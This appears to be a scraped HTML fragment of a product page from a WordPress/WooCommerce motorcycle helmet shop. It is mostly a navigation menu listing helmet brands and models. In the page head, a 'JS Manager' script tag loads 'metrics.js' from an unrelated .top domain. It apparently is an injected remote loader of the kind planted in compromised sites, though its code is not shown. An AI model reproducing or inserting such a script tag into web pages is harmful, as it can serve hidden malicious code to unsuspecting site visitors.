			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-22447 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woo-single-page mkdf-woocommerce-columns-4 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
